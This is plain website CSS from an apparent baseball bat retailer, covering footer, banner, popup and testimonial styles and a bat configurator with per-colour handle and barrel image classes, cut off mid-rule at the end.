@media (min-width: 768px) and (-o-min-device-pixel-ratio: 5 / 4), (min-width: 768px) and (-webkit-min-device-pixel-ratio: 1.25), (min-width: 768px) and (min-resolution: 120dpi), (min-width: 768px) and (-webkit-min-device-pixel-ratio: 2), (min-width: 768px) and (min-resolution: 2dppx) {
	.site-footer__top {
		background-image: url(../img/footer-large@2x.jpg);
	}
}

@media (min-width: 768px) and (max-width: 991px) {
	.site-footer__links-list {
		margin-bottom: 1em;
	}
	
	.site-footer__top .col-sm-4:nth-of-type(3n+1) {
		clear: both;
	}
}

.site-footer__bottom {
	color: #838383;
	padding-top: 30px;
	padding-bottom: 30px;
}

.site-footer__bottom small {
	display: block;
	font-size: 16px;
	line-height: 1.5;
}

.social-links {
	list-style: none;
	margin: 0 -0.75em;
	padding: 0;
}

.social-links:after, .social-links:before {
	content: " ";
	display: table;
}

.social-links li {
	float: left;
}

.social-links li i {
	font-size: 40px;
}

.social-links a {
	display: block;
	padding: 3px;
}

.social-links .icon {
	display: block;
}

.section-index {
	font-family: "ProximaNovaCondensed", "Avenir Next Condensed", "Arial Narrow", sans-serif;
	font-size: 16px;
}

.section-index .btn {
	border-radius: 0;
	border: none;
}

@media (min-width: 1090px) {
	.section-index .container {
		width: 1090px;
	}
}

.BAT_RECOMMENDER .form-group {
	margin-bottom: 8px;
}

.BAT_RECOMMENDER .radiobuttons {
	margin-left: 20px;
	display: inline;
	float: none;
}

@media (max-width: 767px) {
	.BAT_RECOMMENDER .radiobuttons {
		margin-left: 0;
		display: block;
		width: 100%;
		text-align: left;
	}
}

@media (max-width: 992px) {
	.BAT_RECOMMENDER .form_batrecom {
		margin-bottom: 20px;
	}
}

.BAT_RECOMMENDER .radiobuttons input {
	margin-right: 5px;
}

.BAT_RECOMMENDER .radiobuttons label {
	margin-right: 20px;
}

#bat-recommender {
}

#bat-recommender .modal-dialog {
	width: 890px;
}

@media (max-width: 767px) {
	#bat-recommender .modal-dialog {
		width: 90%;
		margin-left: auto;
		margin-right: auto;
	}
}

@media (min-width: 768px) and (max-width: 991px) {
	#bat-recommender .modal-dialog {
		width: 750px;
	}
}

#bat-recommender .modal-title {
	text-align: center;
}

#bat-recommender .form_batrecom {
	margin-left: 0;
}

#bat-recommender form {
}

#bat-recommender form label {
	font-size: 15px;
}

#bat-recommender form .one-line {
	padding-left: 15px;
	padding-right: 15px;
}

.table-in-stock {
}

.table-in-stock.filtred tbody {
}

.table-in-stock.filtred tbody tr {
	display: none;
}

.table-in-stock.filtred tbody tr.selected {
	display: table-row;
}

/* help baner*/
.banerhelp {
	position: absolute;
	z-index: 100;
	right: 0;
	top: 173px;
	color: #FFF;
	text-align: center;
	line-height: 135%;
	height: auto;
	/*width: 116px;*/
}

.banerhelp small {
	display: block;
	font-size: 11px;
}

.banerhelp b {
	font-size: 18px;
	/*background: #9B2802;*/
	/*padding: 5px;*/
	/*display: block;*/
}

.banerhelp i {
	font-size: 13px;
	font-weight: normal;
	display: inline-block;
}

.banerhelp a {
	color: #FFF;
	display: block;
	padding: 15px;
	background: #CC5229;
}

.banerhelp a.order-check {
	background: #832E11;
	margin-top: 15px;
	text-decoration: underline;
}

.banerhelp_index {
	top: 168px;
}

.banerhelp_xbat-configurator {
	display: none;
}

.banerhelp_mobile {
	background: #CC5229;
	color: #FFF;
	text-align: center;
	line-height: 135%;
	height: auto;
	font-size: 20px;
}

.banerhelp_mobile small {
	display: block;
	font-size: 13px;
}

.banerhelp_mobile strong {
	font-size: 20px;
	/*background: #9B2802;*/
	/*padding: 5px;*/
	/*display: block;*/
}

.banerhelp_mobile .order-check {
	background: #7E3217;
	border-top: 10px solid #FFF;
}

.banerhelp_mobile .order-check {
	text-decoration: underline;
}

.banerhelp_mobile i {
	font-size: 13px;
	font-weight: normal;
	display: inline-block;
}

.banerhelp_mobile a {
	color: #FFF;
	display: block;
	padding: 10px;
}

.modal-body h3 {
	font-size: 20px;
	margin: 0;
	color: #CC5229;
}

.modal-body h3 i {
	font-weight: normal;
	font-size: 15px;
	font-style: normal;
}

.configurator-desc {
	font-size: 19px;
	font-weight: bold;
	margin-bottom: 10px;
}

.configurator-desc h2 {
	font-size: 25px;
	font-weight: bold;
}

.configurator-desc h3 {
	font-weight: normal;
}

.configurator-desc h3 b {
	font-size: 25px;
	font-weight: bold;
	color: #CD5228;
}

@media (max-width: 991px) {
	.banerhelp {
		position: static;
		max-width: 100%;
		background-color: #FFF;
		font-size: 18px;
		top: auto;
	}
	
	.banerhelp a {
		color: #000;
		text-decoration: none;
	}
	
	.banerhelp b {
		font-size: 22px;
		color: #337AB7;
	}
	
	.banerhelp i {
		font-size: 16px;
		color: #000;
	}
	
	.banerhelp_index {
		display: none;
	}
}

@media (min-width: 992px) and (max-width: 1199px) {
	.banerhelp_index {
		top: 218px;
	}
}

@media (min-width: 1200px) and (max-width: 1500px) {
	.banerhelp_index {
		top: 229px;
	}
}

.xbats_modal_backdrop {
	position: fixed;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	background: rgba(0, 0, 0, 0.8);
	text-align: center;
	z-index: 2000;
}

.xbats_modal_1 {
	width: 684px;
	height: 792px;
	/*background-image: url("/img/popupMRCH2017.jpg");*/
	background-image: url("/img/popupDEC2022.jpg");
	background-repeat: no-repeat;
	-webkit-background-size: 684px 792px;
	background-size: 684px 792px;
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	margin: 41px auto;
	z-index: 3000;
}

.xbats_modal_1-form-opened {
	background-image: url("/img/popupMRCH2017-open.jpg");
}

.xbats_modal_1_close {
	position: absolute;
	top: 9px;
	right: 9px;
	font-size: 24px;
	line-height: 22px;
	font-weight: bold;
	font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
	border: 2px solid;
	width: 24px;
	height: 24px;
	cursor: pointer;
	border-radius: 24px;
	color: #27466C;
	text-align: center;
}

.xbats_modal_1_button {
	position: absolute;
	left: 190px;
	top: 435px;
}

.xbats_modal_1_button_yes, .xbats_modal_1_button_no {
	color: #FFF;
	display: inline-block;
	width: 171px;
	height: 90px;
	padding: 10px 0;
	vertical-align: top;
	text-align: center;
	cursor: pointer;
	-webkit-transition: all 250ms;
	-o-transition: all 250ms;
	transition: all 250ms;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.xbats_modal_1_button_yes {
	background-color: #CAAB6B;
	margin-right: 47px;
}

.xbats_modal_1_button_yes:hover {
	background-color: #BC9443;
}

.xbats_modal_1_button_yes_line1, .xbats_modal_1_button_no_line1 {
	font-family: Impact;
	font-size: 28px;
	line-height: 45px;
}

.xbats_modal_1_button_yes_line1 {
	text-shadow: 0 0 5px rgba(0, 0, 0, 0.5);
}

.xbats_modal_1_button_yes_line2, .xbats_modal_1_button_no_line2 {
	text-transform: uppercase;
	font-family: sans-serif;
	font-family: arial;
	font-size: 20px;
	line-height: 1.2;
}

.xbats_modal_1_button_no {
	background-color: #203958;
}

.xbats_modal_1_button_no:hover {
	background-color: #27466C;
}

.xbats_modal_1_button_no_line2 {
	font-weight: 100;
}

.xbats_modal_form {
	position: absolute;
	left: 206px;
	top: 375px;
	font-size: 16px;
	-webkit-transition: all 500ms;
	-o-transition: all 500ms;
	transition: all 500ms;
}

.xbats_modal_form input[type=text], .xbats_modal_form input[type=number] {
	width: 370px;
	margin-right: 5px;
	padding: 3px 5px;
	background: #37414D;
	border: 1px solid #FFF;
	color: #FFF;
	color: #96F135;
	font-size: 18px;
	outline: 0;
	border-radius: 0;
	display: block;
}

.popup_interested {
	margin-top: 5px;
	color: #96F135;
	display: block;
	text-transform: uppercase;
}

.popup_sport, .popup_age {
	float: left;
	width: 50%;
	height: 71px;
	color: #FFF;
	margin-top: 10px;
	margin-bottom: 10px;
}

.popup_age {
	text-align: right;
}

.popup_age input[type=number] {
	width: auto;
	display: inline-block;
	margin-left: 5px;
	width: 79px;
}

.xbats_modal_form label {
	color: #96F135;
	display: block;
	margin: 5px 0;
}

.xbats_modal_form input[type=submit] {
	font-size: 20px;
	float: right;
	font-weight: bold;
	background: #FECE00;
	color: #660000;
	border: 1px solid #EE9C00;
	padding: 3px 25px;
	outline: none;
	border-radius: 5px;
	margin-top: -20px;
}

.popup_sport label {
	float: left;
	margin-right: 10px;
}

@media (max-width: 768px) {
	.xbats_modal_1, .xbats_modal_backdrop {
		display: none !important;
	}
}

.phone_in_modal {
	font-size: 1.2em;
	font-weight: bold;
	white-space: nowrap;
	color: #337AB7;
}

/********************** testimonialss ********************************/
.articles_list_testimonials .list_item {
	padding: 20px 20px 0 20px;
	border-left: 5px solid #CCC;
	/*border-radius: 20px;*/
	margin: 0 0 30px 0;
}

.articles_list_testimonials .list_item:nth-of-type(odd) {
	background: #F7F7F7;
}

.articles_list_testimonials .list_item .author {
	font-weight: bold;
	font-style: italic;
}

/********************** testimonialss ********************************/
.free-ship-top {
	text-align: center;
	background: #FFDB04;
	color: #000;
	font-size: 23px;
	letter-spacing: 2px;
	font-weight: bold;
	padding: 3px 0 0;
}

.row_heading {
	background-color: #ECEBEB;
	padding-top: 10px;
	padding-bottom: 10px;
	margin-bottom: 10px;
}

.viewcart_row {
	margin-bottom: 10px;
	padding-bottom: 10px;
	border-bottom: 1px solid #ECEBEB;
}

.form-control-quantity {
	-moz-appearance: textfield;
	-webkit-appearance: textfield;
	appearance: textfield;
	margin: 0;
	min-width: 60px;
	max-width: 100px;
	float: left;
}

/********************** bat-resource-guide ********************************/
.section-bat-resource-guide .products_banner {
	height: auto;
	background: url(../img/bgres.jpg) top left;
	padding: 30px 0 20px 0;
	line-height: 135%;
	font-size: 18px;
}

.section-bat-resource-guide .products_banner a {
	color: #FFDB04;
}

.section-bat-resource-guide .products_banner h1 {
	margin: 0 0 17px 0;
	font-size: 50px;
	display: inline-block;
}

.section-bat-resource-guide .products_banner h2 {
	margin: 0;
	font-size: 50px;
	display: inline-block;
	margin-right: 13px;
}

.section-bat-resource-guide .products_banner h2:after {
	font-family: "fontAwesome";
	font-size: 40px;
	color: #CC5229;
	vertical-align: 1px;
	content: "\f054";
	margin-left: 15px;
}

.section-bat-resource-guide .products_banner .desc {
	margin: 0 0 30px 0;
}

.section-bat-resource-guide_zoom .products_banner {
	height: auto;
	background: url(../img/bgres.jpg) top left;
	padding: 30px 0 20px 0;
	line-height: 135%;
	font-size: 18px;
}

.section-bat-resource-guide_zoom .products_banner a {
	color: #FFF;
	text-transform: uppercase;
}

.section-bat-resource-guide_zoom .products_banner h2 {
	margin: 0;
	font-size: 40px;
}

.resourses_cats {
	padding: 20px 0;
	background: #222222;
	margin-bottom: 20px;
}

ul.guide-cats {
	margin: 0;
	padding: 0;
	list-style: none;
}

ul.guide-cats li {
	width: 16.6%;
	float: left;
	text-align: center;
	margin: 0;
	padding: 0;
	list-style: none;
}

ul.guide-cats li a {
	display: block;
	margin: 0 7px;
	background: #CC5229;
	color: #FFF;
	text-transform: uppercase;
	font-size: 20px;
}

ul.guide-cats li a.sel {
	background: #4BA8BD;
}

.guide-list {
	margin-bottom: 50px;
}

.guide-list h2 {
	font-size: 25px;
}

.guide-list blockquote p {
	font-size: 15px;
}

.guide-list .gray_pict {
	text-align: center;
	height: 150px;
	background: #E4E4E4;
	vertical-align: middle;
}

.guide-list .gray_pict .fa {
	font-size: 50px;
	color: #FFF;
	line-height: 150px;
}

.guide-list .pict {
	text-align: center;
	height: 150px;
	background: #F5F5F5;
	vertical-align: middle;
	padding: 0;
	line-height: 150px;
	overflow: hidden;
}

.guide-list .pict img {
	display: inline-block;
	max-width: 100%;
}

.section-bat-resource-guide_zoom .pict_right {
	float: right;
	margin: 0 0 30px 50px;
}

.add_article {
	float: right;
	margin-top: -30px;
	margin-right: 10px;
}

.add_article a {
	color: #FFF !important;
	font-size: 20px;
}

h4#LOGIN_MODALLabel {
	font-size: 30px;
}

h4#ADD_ARTICLE_MODALLabel {
	font-size: 30px;
}

#LOGIN_MODAL #login_form.form-inline {
	text-align: center;
}

.product_Grip-Tape .prod-info .long_desc {
	width: 50%;
	float: left;
	padding: 30px 50px 30px 30px;
}

.product_Grip-Tape .prod-info-list {
	width: 50%;
	float: right;
}

.option_block4type_special {
	cursor: pointer;
	line-height: 1.2;
	margin-bottom: 0;
}


--- FILE ---
content_type: text/css
request_url: https://www.xbats.com/css/configurator-zoom.css?v=2024
body_size: 5614
content:
.xbat-configurator {
	background: #BFBFBF;
	/* Old browsers */
	/* IE9 SVG, needs conditional override of 'filter' to 'none' */
	background: url([data-uri]);
	background: -moz-linear-gradient(top, #BFBFBF 0%, #FFFFFF 100%);
	/* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#bfbfbf), color-stop(100%,#ffffff));
	/* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #BFBFBF 0%, #FFFFFF 100%);
	/* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #BFBFBF 0%, #FFFFFF 100%);
	/* Opera 11.10+ */
	background: -ms-linear-gradient(top, #BFBFBF 0%, #FFFFFF 100%);
	/* IE10+ */
	background: linear-gradient(to bottom, #BFBFBF 0%, #FFFFFF 100%);
	/* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bfbfbf', endColorstr='#ffffff',GradientType=0 );
	/* IE6-8 */
}
/* left side */
.side-menu {
	border-radius: 4px;
	background-color: rgb(255, 255, 255);
	box-shadow: 0px 0px 4px 0px rgba(0, 0, 0, 0.2);
	padding: 17px 23px;
}
.white-menu {
	background: #FFF;
}
.blue-menu {
	background: #30A3DA;
	color: #FFF;
	margin-bottom: 25px;
}
.blue-menu h2 {
	color: #FFF;
	font-size: 24px;
	font-weight: 300;
	border-bottom: 1px #44AAEA solid;
}
.blue-menu h2 span.glyphicon {
	font-size: 18px;
}
.blue-menu h2:after {
	border-bottom: 1px #0073FF solid;
	content: "";
	display: block;
	padding-bottom: 12px;
}
.blue-menu ul {
	line-height: 30px !important;
}
.blue-menu ul li {
	color: #FFF;
	border-bottom: 1px #3BA7E3 solid;
}
.blue-menu .badge {
	float: none;
	background: #FFF;
	color: #30A3DA;
}
.white-menu ul li.active {
	background: #419FED;
	padding-left: 7px;
	border-radius: 2px;
}
.white-menu ul li.active a {
	color: #FFF;
}
ul.boxing li {
	float: left;
	border: 1px #EEE solid;
	padding: 10px 5px;
	width: 20%;
	text-align: center;
	margin: 5px;
}
.blue-menu .total {
	font-size: 16px;
	font-weight: 400;
	margin-top: 6px;
	margin-bottom: 15px;
}
.side-menu h3 {
	color: #000;
	font-size: 20px;
	font-weight: 600;
	text-align: left;
}
.side-menu ul {
	list-style: none;
	padding: 0px;
	color: #000;
	font-size: 14px;
	line-height: 24px;
	font-weight: 300;
}
.side-menu ul li a {
	color: #000;
	text-decoration: none;
}
.side-menu ul li a:hover {
	text-decoration: none;
}
.hr {
	width: 90%;
	height: 1px;
	background: #D8D8D8;
	margin: 10px auto;
}
.btn-submit {
	border-radius: 6px !important;
	background-color: #1B7FB1;
	box-shadow: 0px 2px 0px 0px rgba(15, 94, 154, 1);
	font-size: 164% !important;
	color: #FFF;
	font-weight: 600 !important;
	width: 100%;
}
.btn-submit:hover {
	background-color: #1974A2;
	box-shadow: 0px 2px 0px 0px rgba(15, 80, 130, 1);
	color: #FFF !important;
}
.btn-submit.disabled {
	-webkit-box-shadow: none;
	box-shadow: none;
	opacity: 0.65;
	pointer-events: auto !important;
}
/* right side */
.configurator-title {
	font-size: 44px;
	text-transform: uppercase;
	text-shadow: 0.5px 0.866px 3px rgba(0, 0, 0, 0.2);
	text-align: center;
	color: #FFF;
	font-weight: 300;
	margin-bottom: 7px;
}
.bat-wrapper {
	min-height: 65px;
	margin-top: 20px;
}
#default-bat {
	text-align: center;
}
.bat-shadow {
	background: url('../img/bat-shadow.png') no-repeat center top;
	height: 53px;
	margin-top: 1px;
}
.sep-shadow {
	background: url('../img/sep-shadow.png') no-repeat center top;
	height: 18px;
}
.configurator-choises {
	list-style: none;
	padding: 0px;
	margin-top: 5px;
}
.configurator-choises > li {
	background: #FFF;
	border-radius: 4px;
	box-shadow: 0px 0px 4px 0px rgba(0, 0, 0, 0.18);
	/* min-height: 55px; */
	padding: 9px 15px;
	margin-top: 8px;
}
.configurator-choises > li h2 {
	font-size: 21px;
	font-weight: 300;
	cursor: pointer;
	margin-bottom: 0;
	margin-top: 0px;
}
.configurator-choises > li h3 {
	font-size: 21px;
	font-weight: 300;
	cursor: pointer;
	margin-bottom: 0;
	margin-top: 0px;
}
.configurator-choises > li h3 span {
	margin-right: 15px;
}
.configurator-choises > li h2 small {
	margin-top: 4px;
	font-size: 14px;
	font-weight: 300;
}
.configurator-choises > li h2 small a {
	color: #0073FF;
}
.configurator-choises > li h2 small a:hover {
	text-decoration: none;
}
.configurator-choises > li.open-choise h2 {
	border-bottom: 1px #DCDCDC solid;
	padding-bottom: 11px;
}
.configurator-choises > li.close-choise h2:before {
	content: "\2b";
	font-family: "Glyphicons Halflings";
	line-height: 1.9;
	font-size: 16px;
	margin-right: 12px;
	float: left;
}
.configurator-choises > li.open-choise h2:before {
	content: "\2212";
	font-family: "Glyphicons Halflings";
	line-height: 1.9;
	float: left;
	font-size: 16px;
	margin-right: 12px;
}
.coise-content {
	margin-top: 15px;
	display: none;
}
/* ui slider range */
.slider {
	margin-top: 8px;
}
.ui-slider-range {
	background: #0073FF !important;
	border: 0 !important;
}
.ui-widget-content {
	border: 0 !important;
	background: #EEEEEE !important;
}
.ui-slider-handle {
	border-radius: 12px;
	background: #0073FF !important;
	border: 0 !important;
	width: 22px !important;
	height: 22px !important;
}
.valBox {
	width: 100%;
	height: 30px;
	float: right;
	border: 1px #E4E4E4 solid;
	border-radius: 3px;
	color: #0073FF;
	font-size: 16px;
	font-weight: 300;
	font-family: 'Open Sans', sans-serif;
	padding-left: 10px;
}
.conf-label {
	margin-top: 4px;
}
.coise-content .row {
	margin-top: 10px;
}
#model-loader {
	display: none;
	text-align: center;
}
#wood-loader {
	display: none;
	text-align: center;
}
#AJAX_ERROR {
	display: none;
	margin-top: 25px;
}
#big-loader {
	display: none;
}
.summary {
	/*position: absolute; */
	margin-top: 8px;
}
.summary-list li span {
	font-weight: 400;
}
.colors-box {
	list-style: none;
	padding: 0;
}
.colors-box li {
	cursor: pointer;
	float: left;
	margin: 0;
	display: inline-block;
	text-align: center;
	padding: 0;
	width: 8%;
	height: 61px;
	position: relative;
	font-size: 12px;
	min-width: 49px;
    line-height: 1;
}
.colors-box li span {
	background: url('../img/colors.jpg') no-repeat;
	width: 29px;
	height: 30px;
	display: block;
	text-align: center;
	margin: 0 auto;
}
@media (max-width: 768px) {
	.colors-box li {
		width: 32%;
	}
}
/* bat-choise */
#bat-choise {
	max-width: 900px;
	margin: 0 auto;
	height: 60px;
}
/* handels*/
/*default handle*/
#handle-background {
	background: url('../img/handles/small/Unfinished---Handle.png') no-repeat left;
	background-size: 100%;
	width: 52.7%;
	height: 62px;
	float: left;
	position: relative;
}
#handle-background.Black {
	background: url('../img/handles/small/Black---Handle.png') no-repeat left;
	background-size: 100% !important;
}
#handle-background.Burgundy {
	background: url('../img/handles/small/Burgundy---Handle.png') no-repeat left;
	background-size: 100% !important;
}
#handle-background.Camo-Green {
	background: url('../img/handles/small/Camo-Green---Handle.png') no-repeat left;
	background-size: 100% !important;
}
#handle-background.Carolina-Blue {
	background: url('../img/handles/small/Carolina-Blue---Handle.png') no-repeat left;
	background-size: 100% !important;
}
#handle-background.Charcoal {
	background: url('../img/handles/small/Charcoal---Handle.png') no-repeat left;
	background-size: 100% !important;
}
#handle-background.Cherry {
	background: url('../img/handles/small/CHerry---Handle.png') no-repeat left;
	background-size: 100% !important;
}
#handle-background.Chestnut {
	background: url('../img/handles/small/Chestnut---Handle.png') no-repeat left;
	background-size: 100% !important;
}
#handle-background.Dark-Green {
	background: url('../img/handles/small/Dark-Green---Handle.png') no-repeat left;
	background-size: 100% !important;
}
#handle-background.Emerald-Green {
	background: url('../img/handles/small/Emerlad-Green---Handle.png') no-repeat left;
	background-size: 100% !important;
}
#handle-background.Electric-Green {
	background: url('../img/handles/small/Electric-Green---Handle.png') no-repeat left;
	background-size: 100% !important;
}
#handle-background.Electric-Orange {
	background: url('../img/handles/small/Electric-Orange---Handle.png') no-repeat left;
	background-size: 100% !important;
}
#handle-background.Electric-Yellow {
	background: url('../img/handles/small/Electric-Yellow---Handle.png') no-repeat left;
	background-size: 100% !important;
}
#handle-background.Galen {
	background: url('../img/handles/small/Galen---Handle.png') no-repeat left;
	background-size: 100% !important;
}
#handle-background.Gold {
	background: url('../img/handles/small/Gold---Handle.png') no-repeat left;
	background-size: 100% !important;
}
#handle-background.Golden-Oak {
	background: url('../img/handles/small/Golden-Oak---Handle.png') no-repeat left;
	background-size: 100% !important;
}
#handle-background.Lavender {
	background: url('../img/handles/small/Lavender---Handle.png') no-repeat left;
	background-size: 100% !important;
}
#handle-background.Mahogany {
	background: url('../img/handles/small/Mahogany---Handle.png') no-repeat left;
	background-size: 100% !important;
}
#handle-background.Metallic-Gold {
	background: url('../img/handles/small/Metallic-Gold---Handle.png') no-repeat left;
	background-size: 100% !important;
}
#handle-background.Metallic-Silver {
	background: url('../img/handles/small/Metallic-Silver---Handle.png') no-repeat left;
	background-size: 100% !important;
}
#handle-background.Natural {
	background: url('../img/handles/small/Natural---Handle.png') no-repeat left;
	background-size: 100% !important;
}
#handle-background.Navy {
	background: url('../img/handles/small/Navy---Handle.png') no-repeat left;
	background-size: 100% !important;
}
#handle-background.Orange {
	background: url('../img/handles/small/Orange---Handle.png') no-repeat left;
	background-size: 100% !important;
}
#handle-background.Pink {
	background: url('../img/handles/small/Pink---Handle.png') no-repeat left;
	background-size: 100% !important;
}
#handle-background.Purple {
	background: url('../img/handles/small/Purple---Handle.png') no-repeat left;
	background-size: 100% !important;
}
#handle-background.Red {
	background: url('../img/handles/small/Red---Handle.png') no-repeat left;
	background-size: 100% !important;
}
#handle-background.Red-Mahogany {
	background: url('../img/handles/small/Red-Mahogany---Handle.png') no-repeat left;
	background-size: 100% !important;
}
#handle-background.Royal-Blue {
	background: url('../img/handles/small/Royal-Blue---Handle.png') no-repeat left;
	background-size: 100% !important;
}
#handle-background.Silvergray {
	background: url('../img/handles/small/Silvergray---Handle.png') no-repeat left;
	background-size: 100% !important;
}
#handle-background.Teal-Blue {
	background: url('../img/handles/small/Teal---Handle.png') no-repeat left;
	background-size: 100% !important;
}
#handle-background.Teal-Green {
	background: url('../img/handles/small/Teal-Green---Handle.png') no-repeat left;
	background-size: 100% !important;
}
#handle-background.Unfinished {
	background: url('../img/handles/small/Unfinished---Handle.png') no-repeat left;
	background-size: 100% !important;
}
#handle-background.Vegas-Gold {
	background: url('../img/handles/small/Vegas-Gold---Handle.png') no-repeat left;
	background-size: 100% !important;
}
#handle-background.Violet {
	background: url('../img/handles/small/Violet---Handle.png') no-repeat left;
	background-size: 100% !important;
}
#handle-background.Walnut {
	background: url('../img/handles/small/Walnut---Handle.png') no-repeat left;
	background-size: 100% !important;
}
#handle-background.White {
	background: url('../img/handles/small/White---Handle.png') no-repeat left;
	background-size: 100% !important;
}
#handle-background.Yellow {
	background: url('../img/handles/small/Yellow---Handle.png') no-repeat left;
	background-size: 100% !important;
}
/* ring */
#ring-background {
	background: url('../img/rings/big/hb-ring-black-big.png') no-repeat left 14px;
	background-size: 100% 64%;
	width: 1%;
	height: 55px;
	float: left;
}
#bat-choise[data-wood=Maple].bright #ring-background {
	background: url('../img/rings/big/hb-ring-silver-big.png') no-repeat left 14px !important;
	background-size: 100% 64% !important;
}
#bat-choise[data-wood=Maple].bright #ring-background.dark {
	background: url('../img/rings/small/hb-ring-black.png') no-repeat left !important;
}
#bat-choise[data-wood=Birch] #ring-background {
	background: url('../img/rings/big/hb-ring-bronz-big.png') no-repeat left 14px !important;
	background-size: 100% 63% !important;
}
#bat-choise[data-wood=Ash].bright #ring-background {
	background: url('../img/rings/big/hb-ring-white-big.png') no-repeat left 14px !important;
	background-size: 100% 63% !important;
}
#bat-choise[data-wood=Ash].dark #ring-background {
	background: url('../img/rings/big/hb-ring-black-big.png') no-repeat left 14px !important;
	background-size: 100% 63% !important;
}
#bat-choise[data-wood=Hickory] #ring-background {
	background: url('../img/rings/small/hb-ring-gold.png') no-repeat left 13px;
	background-size: 100%;
}
/* barrels */
#barrel-background {
	background: url('../img/Unfinished-Barrel.png') no-repeat left;
	background-size: 100%;
	width: 46%;
	height: 61px;
	float: left;
	position: relative;
}
#barrel-background.Black {
	background: url('../img/barrels/small/Black---Barrel.png') no-repeat left;
	background-size: 100% !important;
}
#barrel-background.Burgundy {
	background: url('../img/barrels/small/Burgundy---Barrel.png') no-repeat left;
	background-size: 100% !important;
}
#barrel-background.Camo-Green {
	background: url('../img/barrels/small/Camo-Green---Barrel.png') no-repeat left;
	background-size: 100% !important;
}
#barrel-background.Carolina-Blue {
	background: url('../img/barrels/small/Carolina-Blue---Barrel.png') no-repeat left;
	background-size: 100% !important;
}
#barrel-background.Charcoal {
	background: url('../img/barrels/small/Charcoal---Barrel.png') no-repeat left;
	background-size: 100% !important;
}
#barrel-background.Cherry {
	background: url('../img/barrels/small/CHerry---Barrel.png') no-repeat left;
	background-size: 100% !important;
}
#barrel-background.Chestnut {
	background: url('../img/barrels/small/Chestnut---Barrel.png') no-repeat left;
	background-size: 100% !important;
}
#barrel-background.Dark-Green {
	background: url('../img/barrels/small/Dark-Green---Barrel.png') no-repeat left;
	background-size: 100% !important;
}
#barrel-background.Emerald-Green {
	background: url('../img/barrels/small/Emerlad-Green---Barrel.png') no-repeat left;
	background-size: 100% !important;
}
#barrel-background.Electric-Green {
	background: url('../img/barrels/small/Electric-Green---Barrel.png') no-repeat left;
	background-size: 100% !important;
}
#barrel-background.Electric-Orange {
	background: url('../img/barrels/small/Electric-Orange---Barrel.png') no-repeat left;
	background-size: 100% !important;
}
#barrel-background.Electric-Yellow {
	background: url('../img/barrels/small/Electric-Yellow---Barrel.png') no-repeat left;
	background-size: 100% !important;
}
#barrel-background.Galen {
	background: url('../img/barrels/small/Galen---Barrel.png') no-repeat left;
	background-size: 100% !important;
}
#barrel-background.Gold {
	background: url('../img/barrels/small/Gold---Barrel.png') no-repeat left;
	background-size: 100% !important;
}
#barrel-background.Golden-Oak {
	background: url('../img/barrels/small/Golden-Oak---Barrel.png') no-repeat left;
	background-size: 100% !important;
}
#barrel-background.Lavender {
	background: url('../img/barrels/small/Lavender---Barrel.png') no-repeat left;
	background-size: 100% !important;
}
#barrel-background.Mahogany {
	background: url('../img/barrels/small/Mahogany---Barrel.png') no-repeat left;
	background-size: 100% !important;
}
#barrel-background.Metallic-Gold {
	background: url('../img/barrels/small/Metallic-Gold---Barrel.png') no-repeat left;
	background-size: 100% !important;
}
#barrel-background.Metallic-Silver {
	background: url('../img/barrels/small/Metallic-Silver---Barrel.png') no-repeat left;
	background-size: 100% !important;
}
#barrel-background.Natural {
	background: url('../img/barrels/small/Natural---Barrel.png') no-repeat left;
	background-size: 100% !important;
}
#barrel-background.Navy {
	background: url('../img/barrels/small/Navy---Barrel.png') no-repeat left;
	background-size: 100% !important;
}
#barrel-background.Orange {
	background: url('../img/barrels/small/Orange---Barrel.png') no-repeat left;
	background-size: 100% !important;
}
#barrel-background.Pink {
	background: url('../img/barrels/small/Pink---Barrel.png') no-repeat left;
	background-size: 100% !important;
}
#barrel-background.Purple {
	background: url('../img/barrels/small/Purple---Barrel.png') no-repeat left;
	background-size: 100% !important;
}
#barrel-background.Red {
	background: url('../img/barrels/small/Red---Barrel.png') no-repeat left;
	background-size: 100% !important;
}
#barrel-background.Red-Mahogany {
	background: url('../img/barrels/small/Red-Mahogany---Barrel.png') no-repeat left;
	background-size: 100% !important;
}
#barrel-background.Royal-Blue {
	background: url('../img/barrels/small/Royal-Blue---Barrel.png') no-repeat left;
	background-size: 100% !important;
}
#barrel-background.Silvergray {
	background: url('../img/barrels/small/Silvergray---Barrel.png') no-repeat left;
	background-size: 100% !important;
}
#barrel-background.Teal-Blue {
	background: url('../img/barrels/small/Teal---Barrel.png') no-repeat left;
	background-size: 100% !important;
}
#barrel-background.Teal-Green {
	background: url('../img/barrels/small/Teal-Green---Barrel.png') no-repeat left;
	background-size: 100% !important;
}
#barrel-background.Unfinished {
	background: url('../img/barrels/small/Unfinished---Barrel.png') no-repeat left;
	background-size: 100% !important;
}
#barrel-background.Vegas-Gold {
	background: url('../img/barrels/small/Vegas-Gold---Barrel.png') no-repeat left;
	background-size: 100% !important;
}
#barrel-background.Violet {
	background: url('../img/barrels/small/Violet---Barrel.png') no-repeat left;
	background-size: 100% !important;
}
#barrel-background.Walnut {
	background: url('../img/barrels/small/Walnut---Barrel.png') no-repeat left;
	background-size: 100% !important;
}
#barrel-background.White {
	background: url('../img/barrels/small/White---Barrel.png') no-repeat left;
	background-size: 100% !important;
}
#barrel-background.Yellow {
	background: url('../img/barrels/small/Yellow---Barrel.png') no-repeat left;
	background-size: 100% !important;
}
/* colors palete */
.black {
	background-position: 0 0 !important;
}
.burgundy {
	background-position: -30px 0px !important;
}
.camo-green {
	background-position: -60px 0px !important;
}
.carolina-blue {
	background-position: -90px 1px !important;
}
.charcoal {
	background-position: -120px 1px !important;
}
.cherry {
	background-position: -150px 0 !important;
}
.chestnut {
	background-position: -180px 0px !important;
}
.dark-green {
	background-position: -209px 0px !important;
	width: 30px !important;
}
.emerald-green {
	background-position: -239px 0 !important;
	width: 30px !important;
}
.electric-green {
	background-position: -269px 0px !important;
	width: 30px !important;
}
.electric-orange {
	background-position: -299px 0px !important;
	width: 30px !important;
}
.electric-yellow {
	background-position: -330px 1px !important;
}
.galen {
	background-position: 0px -30px !important;
}
.gold {
